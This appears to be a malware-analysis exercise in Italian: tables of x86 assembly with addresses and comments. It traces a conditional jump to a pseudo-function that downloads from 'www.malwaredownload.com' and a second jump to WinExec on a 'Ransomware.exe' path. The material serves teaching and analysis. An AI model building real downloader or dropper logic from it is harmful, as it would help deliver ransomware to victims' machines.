 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
Locazione Istruzione Operandi Note
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione